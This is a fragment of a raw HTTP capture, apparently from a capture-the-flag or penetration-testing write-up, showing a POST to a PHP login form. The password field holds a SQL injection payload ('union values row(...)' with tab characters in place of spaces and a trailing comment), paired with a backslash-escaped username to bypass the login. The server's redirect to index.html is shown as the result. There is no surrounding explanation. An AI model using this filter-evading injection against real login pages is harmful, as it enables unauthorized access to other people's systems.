 Host: 101.43.122.252:8081
Content-Length: 59
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Origin: http://101.43.122.252:8081
Referer: http://101.43.122.252:8081/
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=tmmkdq99lu5f200fr7gc888plr
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en;q=0.7,en-US;q=0.6
Connection: close
username=admin\&password=union%09values%09row(1,2,3,4,5)%23
2 Date: Mon, 12 Sep 2022 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: index.html
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12